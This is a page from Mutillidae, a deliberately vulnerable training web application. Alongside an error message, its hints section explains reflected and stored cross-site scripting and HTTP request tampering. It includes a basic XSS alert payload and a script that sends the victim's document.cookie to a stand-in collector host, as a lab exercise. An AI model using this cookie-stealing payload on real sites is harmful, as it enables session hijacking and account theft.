 Mutillidae: Born to be Hacked
Mutillidae: Born to be Hacked
|
|
|
|
Site hacked...err...quality-tested with Samurai WTF, Backtrack, Firefox, Burp-Suite, Netcat, and
these Mozilla Add-ons
Developed by Adrian " Irongeek" Crenshaw and Jeremy Druin |
Log
| |
| Message | Sorry. An error occured. Support has been notified. |
| |
|
- For XSS:XSS is easy stuff. This one shows off both reflected (you see the results
instantly) and stored (someone can run across it later in another app that
uses the same database). "<script>alert("XSS");</script>" is the classic, but
there are far more interesting things you could do which I plan show in a video later.
For some hot cookie stealing action, try something like:
<script>
new Image().src="http://some-ip/mutillidae/catch.php?cookie="+encodeURI(document.cookie);
</script>
Also, check out Rsnake's XSS Cheet Sheet
for more ways you can encode XSS attacks that may allow you to get around some filters.
- Notice the information being output. With respect to HTTP transmissions,
where do you find this information? Is any of it sent by the browser?
- The user is in complete control of the browser and all of the information it sends to the server.
- If the server displays any information from the browser without output encoding first,
shame on the developer.
- You can use the any page normally but then simply change the parameters in Tamper Data.
Because Tamper Data is allowing the user to manipulate the request after the request has
left the browser, any HTML or JavaScript has already run and is completely useless as a
security measure. Any use of HTML or JavaScript for security purposes is useless anyway.
Some developers still fail to recognize this fact to this day.
- HTTP headers including the user agent can be manipulated by client side proxies like Paros, Burp, and WebScarab.
- With tools like netcat, you can send custom HTTP requests any way you wish. Try using tools
like Paros to begin altering HTTP requests, then try netcat to create your own HTTP
requests from scratch
|
|



 Back
Back